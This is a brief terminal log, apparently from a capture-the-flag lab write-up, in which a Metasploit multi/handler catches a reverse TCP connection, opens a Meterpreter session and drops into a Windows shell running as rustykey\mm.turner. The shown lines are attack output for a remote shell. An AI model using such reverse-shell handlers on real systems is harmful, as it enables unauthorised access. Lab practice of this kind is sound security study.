 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10 4444
[*] Sending stage (203846 bytes) to 10.10.11.75
[*] Meterpreter session 2 opened (10.10 :4444 -> 10.10.11.75:50918) at 2025-06-30 23:12:37 +0800
meterpreter > shell
Process 3532 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows>whaomi
whaomi
'whaomi' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows>whoami
whoami
rustykey\mm.turner
C:\Windows>